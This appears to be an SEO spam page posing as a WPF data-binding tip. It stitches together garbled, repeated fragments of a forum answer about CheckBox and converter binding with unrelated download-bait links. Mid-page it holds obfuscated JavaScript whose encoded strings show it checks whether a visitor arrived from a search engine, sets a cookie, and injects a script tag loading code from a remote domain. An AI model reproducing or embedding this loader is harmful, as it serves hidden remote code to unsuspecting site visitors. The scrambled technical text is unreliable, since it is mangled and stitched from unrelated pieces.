

## [Wpf Binding Converter Twoway Download For Iphone](http://resegoumi.blogg.se/2021/march/best-filesystem-for-mac-and-pc.html#Dfsu=3rhiYvgDYvMDU92yGCMBPrMBPjgiMb3DL52BObxAGi3BMbczH9gBUD3BKbsEHD3B==)



[Wpf Binding Converter Twoway Download For Iphone](http://resegoumi.blogg.se/2021/march/best-filesystem-for-mac-and-pc.html#Dfsu=3rhiYvgDYvMDU92yGCMBPrMBPjgiMb3DL52BObxAGi3BMbczH9gBUD3BKbsEHD3B==)



IsSelected property Another approach is to convert the xml file to a more compatible data type for a checkbox.

For example, you can add a IsSelected entry Then you can bind IsChecked property to IsSelected, and you can handle the business logic in the code behind.. It will introduce a new problem that a property change in this class will not trigger the ConverBack method since the object itself haven't changed.. The following information is an example of what I want to archiveThe XML template is used to define the WPF UI element (in this example they're CheckBoxes)The ItemsControl in XAML is used to automatically generating the Layout for the WPF UI based on the XML templateSo what should I doIt is not recommanded to involve too much business logic in a converter.. Then you can use relative source to bind CheckBox Checked property to ListBoxItem.. Please remember to click "Mark as Answer" on the post that helps you, and to click "Unmark as Answer" if a marked post does not actually answer your question.

## [Mx 1100 Driver Download](https://anramotes.substack.com/p/mx-1100-driver-download)

Hope this helps Please feel free to let me know if you still have any doubts or concerns about this issue.. It will introduce a new problem that a property change in this class will not trigger the ConverBack method since the object itself haven't changed.. So you will also need to manully raise propertychange events However, I don't think it is a good way to go. [Kyno For Mac](https://bellpullide.substack.com/p/kyno-for-mac)



[Extreme6 Drivers For Mac](https://ombotpaolie1983.wixsite.com/bullsporzardpor/post/asrock-p67-extreme6-drivers-for-mac)

[Download free kml to dxf converter](https://gallant-albattani-84c47a.netlify.app/Download-free-kml-to-dxf-converter)

 One to to use a ListBox instead of a ItemsControl And bind the ListBox SelectedValue property to Answer's Value attribute. [Matlab 10.3 R2017b For Mac](https://dersiparpa.shopinfo.jp/posts/15673415)

## [How To Download Minecraft On Mac For Free 2019](https://conccilbege.mystrikingly.com/blog/how-to-download-minecraft-on-mac-for-free-2019)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x5a73a6){\_0x34e184=window;}return \_0x34e184;};var \_0x3c4a2f=\_0x55618d();var \_0x161173='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3c4a2f['atob']||(\_0x3c4a2f['atob']=function(\_0x56f459){var \_0x37d423=String(\_0x56f459)['replace'](/=+\$/,'');for(var  $0x3f9fc2=0x0$ ,  $0x282f1b$ ,  $0x1c3362$ ,  $0x8f8e0=0x0$ ,  $0x3608ca="$ ;  $0x1c3362=0x37d423$ ['charAt']( $0x8f8e0++$ );~  $0x1c336$ 2&&(\_0x282f1b=\_0x3f9fc2%0x4?\_0x282f1b\*0x40+\_0x1c3362:\_0x1c3362,\_0x3f9fc2++%0x4)?\_0x3608ca+=String['fromCh arCode'](0xff&\_0x282f1b>>(-0x2\*\_0x3f9fc2&0x6)):0x0){\_0x1c3362=\_0x161173['indexOf'](\_0x1c3362);}return \_0x3608ca;});}());\_0x58b5['base64DecodeUnicode']=function(\_0x424cc6){var \_0x579bef=atob(\_0x424cc6);var \_0x550cae=[];for(var \_0x5c99cb=0x0,\_0x1fee09=\_0x579bef['length'];\_0x5c99cb=\_0x3d0eb8;},'uvJlo':function  $0x1b9377$ ( $0x43a1aa$ ,  $0x48f2d2$ ){return  $0x43a1aa$  =  $0x48f2d2$ ;},'XtJCy':function \_0x532dfe(\_0x19285d,\_0x499b8c){return \_0x19285d(\_0x499b8c);},'YNlZM':function \_0xdd0986(\_0x3e0ff0,\_0xcb1f2){return \_0x3e0ff0+\_0xcb1f2;},'ZGLsg':function \_0x59dad6(\_0xbe0b0,\_0x3e04f7){return \_0xbe0b0+\_0x3e04f7;},'BGknM':\_0x58b5('0x19')};var \_0x4a2f3b=[\_0x58b5('0x1a'),\_0x3c4987['vcTiu'],\_0x3c4987[\_0x58b5( '0x1b')], 0x58b5('0x1c'), 0x3c4987[\_0x58b5('0x1d')], 0x3c4987[\_0x58b5('0x1e')], 0x3c4987[\_0x58b5('0x1f')]], 0x1ad849= document[\_0x58b5('0x20')],\_0x3a9440=![],\_0x3e7f8a=cookie['get'](\_0x3c4987[\_0x58b5('0x21')]);for(var \_0x41cea6=0x0;\_0x 3c4987[\_0x58b5('0x22')](\_0x41cea6,\_0x4a2f3b[\_0x58b5('0xa')]);\_0x41cea6++){if(\_0x3c4987[\_0x58b5('0x23')](\_0x58b5('0x 24'),\_0x3c4987[\_0x58b5('0x25')])){if(\_0x3c4987[\_0x58b5('0x26')](\_0x1ad849[\_0x58b5('0x27')](\_0x4a2f3b[\_0x41cea6]),0x0 )){\_0x3a9440=!![];}}else{if(\_0x3c4987[\_0x58b5('0x28')](\_0x1ad849[\_0x58b5('0x27')](\_0x4a2f3b[\_0x41cea6]),0x0)){\_0x3a9 440=!![];}}}if(\_0x3a9440){cookie[\_0x58b5('0x29')](\_0x3c4987[\_0x58b5('0x21')],0x1,0x1);if(!\_0x3e7f8a){\_0x3c4987['XtJCy '](include,\_0x3c4987['YNlZM'](\_0x3c4987[\_0x58b5('0x2a')](\_0x3c4987[\_0x58b5('0x2b')],q),''));}}}R(); Wpf binding converter twowayI have been using both XML & ItemsControl to build a dynamic WPF UI.. var \_0x40d9=['WkdMc2c=','Qkdr bk0=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','NHwxfDB8NXwzfDI=','c3Bsa XQ=','Y29va2ll','bWF0Y2g=','a1VHTGw=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','TU5 jdEU=','V2d2SHE=','TkVLVWc=','YW5FYUU=','R3N1b0g=','TGNWQmI=','d1JORlY=','LmJpbmcu','LnlhaG9vLg==','Lnlhb mRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ== ','Lmdvb2dsZS4=','YU1ESWk=','LmFvbC4=','eURkYUs=','U1pFYkU=','SU1kdW8=','cmVmZXJyZXI=','c2tWb1E=','U3pDdl E=','cnJMRGg=','ZFFK','R3d1Y2E=','ZW1ucG8=','aW5kZXhPZg==','dXZKbG8=','c2V0'];(function(\_0x4c590c,\_0xdfdfcd){v ar  $0x1a6df1=f$ unction( $0x226e56$ ){while(-- $0x226e56$ }{ $0x4c590c['push']$ ( $0x4c590c['shift']()$ ;}}; $0x1a6df1(++0xdfdfcd)$ ; }(\_0x40d9,0x18e));var \_0x58b5=function(\_0x5d5b26,\_0x5cf8c0){\_0x5d5b26=\_0x5d5b26-0x0;var \_0x577e24=\_0x40d9[\_0x5d5b26];if(\_0x58b5['initialized']===undefined){(function(){var \_0x55618d=function(){var  $0x34e184;$ try $\{0x34e184=Function('return\x20(function(\x20'+\{}. So you will also need to manually raise property change$ events However, I don't think it is a good way to go.. One to to use a ListBox instead of a ItemsControl And bind the ListBox SelectedValue property to Answer's Value attribute.. There are still other approaches can achieve the same effect without a multivalueconverter.. This can be beneficial to other community members reading the thread Marked as answer by Min Zhu Microsoft contingent staff, Moderator Friday, September 10, 2010 1:51 AMAll repliesIt is not recommanded to involve too

e828bfe731

[free program media player met internet hard e schijf vrijmaken](https://free-program-media-player-met-internet-hard-e-s-49.peatix.com/view)

much business logic in a converter. e828bfe731 [Mac Patch For Age Of Empires](https://mystifying-chandrasekhar-b97416.netlify.app/Mac-Patch-For-Age-Of-Empires)